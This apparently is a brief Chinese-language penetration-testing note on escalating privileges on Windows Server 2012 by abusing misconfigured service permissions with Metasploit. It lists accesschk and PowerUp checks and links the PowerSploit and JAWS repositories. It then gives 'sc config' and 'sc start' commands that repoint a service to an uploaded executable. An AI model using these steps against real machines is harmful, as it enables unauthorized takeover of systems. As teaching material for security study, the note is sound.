 43 #Win2012-不安全的服务权限配合MSF-NewServices
44 原理：即使正确引用了服务路径，也可能存在其他漏洞。由于管理配置错误，用户可能对
服务拥有过多的权限，例如，可以直接修改它导致重定向执行文件。
45 过程：检测服务权限配置-制作文件并上传-更改服务路径指向-调用后成功
46 检测脚本：accesschk PowerUp(PowerSploit)
47 1、accesschk.exe -uwcqv "administrators" *
48 2、Import-Module .\PowerUp.ps1
49 Invoke-All Checks
50 https://github.com/411Hall/JAWS
51 https://github.com/PowerShellMafia/PowerSploit
52 sc config "test" binpath="C:\Program.exe"
53 sc start test